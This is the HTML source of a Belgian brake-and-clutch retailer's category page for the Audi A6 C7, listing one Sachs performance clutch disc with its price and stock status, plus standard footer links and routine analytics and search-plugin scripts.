				<article class="js-product-miniature item" data-id-product="12655" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12655-sachs-performance-clutch-disc-240mm-28c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12655" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12655-sachs-performance-clutch-disc-240mm-28c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 28C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 28C </br> ZF881864002559 </br>
		881864002559</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€388.75</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12655">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
      </div>

  
    
<nav class="pagination">
<div class="products-selection">
<div class="row">
  <div class="col-md-4">
    
	
     <p class="sum"></p> Showing 1-1 of 1 item(s)
    
  </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    
  </div>
  </div>
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"339778","value":"A6 C7 (4G2, 4GC)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/161639-a6-c7-4g2-4gc"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to A6 C7 (4G2, 4GC)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":12655,"name":"sachs-performance-clutch-disc-240mm-28c","category":"7007","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7007%2F12655-sachs-performance-clutch-disc-240mm-28c.html","price":388.75},'',true);MBG.addProductClick({"id":12655,"name":"sachs-performance-clutch-disc-240mm-28c","category":"7007","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7007%2F12655-sachs-performance-clutch-disc-240mm-28c.html","price":388.75});
            }
        });
        
    </script>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>